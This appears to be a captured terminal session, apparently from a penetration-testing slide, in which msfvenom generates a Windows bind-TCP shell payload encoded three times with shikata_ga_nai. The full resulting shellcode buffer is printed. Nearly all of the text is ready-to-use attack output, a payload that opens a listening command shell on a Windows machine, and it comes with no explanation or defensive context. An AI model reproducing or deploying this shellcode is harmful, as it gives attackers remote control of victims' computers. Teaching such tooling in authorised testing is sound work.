 root@bt:~# msfvenom -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b '\x00' -i 3
[*] x86/shikata_ga_nai succeeded with size 325 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 352 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 379 (iteration=3)
buf =
"\xda\xca\xb8\x2d\x55\xdc\x03\xd9\x74\x24\xf4\x5a\x33\xc9" +
"\xb1\x59\x31\x42\x17\x03\x42\x17\x83\xc7\xa9\x3e\xf6\xaf" +
"\x0e\x0a\x8b\xfc\x77\x98\xb5\x76\xac\x95\x1c\x5d\x65\xe4" +
"\xf3\x90\x37\x14\x77\x10\xb3\x19\x35\xc7\xeb\x9a\x30\x18" +
"\x44\x23\x0c\xc2\xf5\xa5\x6a\xf4\xdf\xd5\xbb\x3f\x44\xf2" +
"\x70\x3e\x47\xef\x95\xdd\x88\xaa\x64\x36\xec\x3b\x0e\x24" +
"\xa2\x22\x30\x39\x46\x34\xfa\x7d\x96\xfd\xbe\x42\x26\x39" +
"\xa8\x69\x1a\xa9\xd2\x26\x78\x6f\xe7\x9b\xa9\x33\x8f\x59" +
"\xaf\xa1\x0f\x91\x58\x79\xfb\x1f\x40\xa5\xc6\x42\x31\x14" +
"\xa5\xd4\x33\xf8\xa4\x33\x2a\xc4\x1c\xe0\xfd\x53\x2c\xf3" +
"\x5f\xc0\x79\x6e\xcd\xfc\xb8\xfe\x58\xa0\x02\xdd\x10\x52" +
"\x8b\x62\xc1\x8e\xa6\x55\x1e\x09\x83\x6b\x30\xb3\xe1\x94" +
"\xe0\xcc\x42\xcb\x29\x0e\x3e\x9b\x62\x80\x7b\xe4\x95\xa5" +
"\xd0\x15\xca\x48\xa7\x24\xfc\xcd\xee\x13\x24\x70\xd4\xed" +
"\x73\x66\x3d\x79\x0c\x6a\xee\xa6\x93\x0c\x33\xf4\xc8\xb5" +
"\x48\x4c\x30\x0b\x44\x03\x7b\xdc\x52\x95\xdc\x8f\x23\x0a" +
"\xde\xd7\x0e\x06\xa5\x45\x7e\x40\xaf\xef\x5a\xba\xfa\xba" +
"\x38\xca\x95\x87\x03\x18\xa0\xb0\xde\x10\x8a\x47\x0b\x5e" +
"\xdb\xbb\x2c\x65\x21\x31\x94\x9b\xaf\x1a\x69\x7e\xd2\x71" +
"\x06\xec\x56\xb1\xaa\x2b\x04\x3d\xcc\xbc\xf4\xff\xe5\xb5" +
"\xfd\x13\x3b\x6b\x3d\xd8\xb2\x64\x4e\xbe\xb6\x95\x06\xe2" +
"\x23\x45\x85\xa2\x56\x7b\x94\x37\x8d\xd0\xc1\xed\x24\x4b" +
"\xa8\x63\x47\xd1\x1b\x09\x0c\x55\xe3\xf4\x92\x39\xf5\xce" +
"\x66\x80\x1b\xdd\x3c\x52\x8a\x14\x45\xe3\xd6\x01\x51\x1a" +
"\x4a\xb2\x11\xc5\x8c\x85\x80\xc0\x8d\xf6\xfc\x49\x41\x5f" +
"\x50\xf4\x3b\x0f\x82\xf4\x41\x80\xfe\xdb\x6b\x58\xf2\x67" +
"\xfc\xef\xf7\xdd\x7d\xfc\xf6\x9e\xc7\x38\x7a\x50\xf4\xc3" +
"\xbe"
root@bt:~#